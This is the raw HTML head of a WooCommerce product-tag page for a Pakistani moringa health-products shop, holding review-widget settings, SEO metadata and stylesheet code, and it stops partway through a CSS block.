

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moringamiracle.com.pk/product-tag/alivseeds/
body_size: 59241
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://moringamiracle.com.pk/xmlrpc.php">

	<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>
<!-- Start of Judge.me Core -->
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Enter your name (public)","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Enter your email (private)","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review","widget_review_body_placeholder_text":"Write your comments here","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_placement":"left-of-reviewer-name","widget_hide_border":false,"widget_social_share":false,"all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_sorting_pictures_first_text":"Pictures First","floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_url":"","floating_tab_url_enabled":false,"all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","all_reviews_text_badge_url":"","all_reviews_text_show_jm_brand":false,"featured_carousel_title":"Let customers speak for us","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_url":"","verified_count_badge_style":"branded","verified_count_badge_url":"","picture_reminder_submit_button":"Upload Pictures","widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","remove_microdata_snippet":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","widget_search_bar_placeholder":"Search reviews","widget_sorting_verified_only_text":"Verified only","featured_carousel_verified_badge_enable":true,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_more_text":"Load More Reviews","widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_verified_by_shop_text":"Verified by Shop","widget_load_with_code_splitting":true,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_primary_button_text":"Buy Now","widget_ugc_secondary_button_text":"Load More","widget_ugc_reviews_button_text":"View Reviews","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_verified_by_judgeme_text":"Verified by Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_collected_by_judgeme_text":"collected by Judge.me","widget_load_more_text":"Load More","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","how_reviews_are_collected":"How reviews are collected?","widget_gdpr_statement":"How we use your data: We’ll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me’s \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","platform":"woocommerce","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Moringa Miracle - OneOrganic","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"enable_multi_locales_translations":false,"can_be_branded":false,"reply_name_text":"Moringa Miracle - OneOrganic"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #108474;--jdgm-secondary-color: rgba(16,132,116,0.1);--jdgm-star-color: #108474;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #108474;--jdgm-paginate-color: #108474;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #108474}.jdgm-histogram__bar-content{background-color:#108474}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#108474}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Moringa Miracle - OneOrganic'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style><style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>

<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.docReady(function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"))})}(document);
</script>
<script data-minify="1" async data-cfasync="false" type="text/javascript" src="https://moringamiracle.com.pk/wp-content/cache/min/1/loader.js?ver=1763212187"></script>
<noscript><link data-minify="1" rel="stylesheet" type="text/css" media="all" href="https://moringamiracle.com.pk/wp-content/cache/background-css/1/moringamiracle.com.pk/wp-content/cache/min/1/shopify_v2.css?ver=1763636140&wpr_t=1763719465"></noscript>
<!-- End of Judge.me Core -->

	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>alivseeds Archives | Moringa Miracle - OneOrganic SMC Pvt Ltd.</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CJosefin%20Sans%3A400%2C600%2C500%7CHind%3A400%2C600%7CABeeZee%3A400&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CJosefin%20Sans%3A400%2C600%2C500%7CHind%3A400%2C600%7CABeeZee%3A400&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CJosefin%20Sans%3A400%2C600%2C500%7CHind%3A400%2C600%7CABeeZee%3A400&#038;display=swap"></noscript>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="alivseeds Archives | Moringa Miracle - OneOrganic SMC Pvt Ltd." />
	<meta property="og:url" content="https://moringamiracle.com.pk/product-tag/alivseeds/" />
	<meta property="og:site_name" content="Moringa Miracle - OneOrganic SMC Pvt Ltd." />
	<meta property="og:image" content="https://moringamiracle.com.pk/wp-content/uploads/2019/10/moringa-share-logo01.png" />
	<meta property="og:image:width" content="250" />
	<meta property="og:image:height" content="250" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MoringaPakistan" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://moringamiracle.com.pk/product-tag/alivseeds/","url":"https://moringamiracle.com.pk/product-tag/alivseeds/","name":"alivseeds Archives | Moringa Miracle - OneOrganic SMC Pvt Ltd.","isPartOf":{"@id":"https://moringamiracle.com.pk/#website"},"primaryImageOfPage":{"@id":"https://moringamiracle.com.pk/product-tag/alivseeds/#primaryimage"},"image":{"@id":"https://moringamiracle.com.pk/product-tag/alivseeds/#primaryimage"},"thumbnailUrl":"https://moringamiracle.com.pk/wp-content/uploads/2023/09/IMG20230816143506_resize.jpg","breadcrumb":{"@id":"https://moringamiracle.com.pk/product-tag/alivseeds/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://moringamiracle.com.pk/product-tag/alivseeds/#primaryimage","url":"https://moringamiracle.com.pk/wp-content/uploads/2023/09/IMG20230816143506_resize.jpg","contentUrl":"https://moringamiracle.com.pk/wp-content/uploads/2023/09/IMG20230816143506_resize.jpg","width":1500,"height":2000},{"@type":"BreadcrumbList","@id":"https://moringamiracle.com.pk/product-tag/alivseeds/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://moringamiracle.com.pk/"},{"@type":"ListItem","position":2,"name":"alivseeds"}]},{"@type":"WebSite","@id":"https://moringamiracle.com.pk/#website","url":"https://moringamiracle.com.pk/","name":"Moringa Maricle Pakistan","description":"Organic Health Products","publisher":{"@id":"https://moringamiracle.com.pk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://moringamiracle.com.pk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://moringamiracle.com.pk/#organization","name":"Moringa Miracle Pakistan","url":"https://moringamiracle.com.pk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://moringamiracle.com.pk/#/schema/logo/image/","url":"https://moringamiracle.com.pk/wp-content/uploads/2019/10/MMP-new-Logo-without-ring.svg","contentUrl":"https://moringamiracle.com.pk/wp-content/uploads/2019/10/MMP-new-Logo-without-ring.svg","width":8,"height":8,"caption":"Moringa Miracle Pakistan"},"image":{"@id":"https://moringamiracle.com.pk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/moringamiraclepakistan/","https://x.com/MoringaPakistan","https://instagram.com/moringamiraclepakistan","https://www.youtube.com/channel/UCK_-cAYnLgLU49oniRrjRpA/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Moringa Miracle - OneOrganic SMC Pvt Ltd. &raquo; Feed" href="https://moringamiracle.com.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moringa Miracle - OneOrganic SMC Pvt Ltd. &raquo; Comments Feed" href="https://moringamiracle.com.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moringa Miracle - OneOrganic SMC Pvt Ltd. &raquo; alivseeds Tag Feed" href="https://moringamiracle.com.pk/product-tag/alivseeds/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://moringamiracle.com.pk/wp-includes/css/dist/block-library/style.min.css?ver=915eebbd1424e9e0b3da5992f8410c22' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://moringamiracle.com.pk/wp-content/cache/background-css/1/moringamiracle.com.pk/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1763719465' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://moringamiracle.com.pk/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=915eebbd1424e9e0b3da5992f8410c22' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) 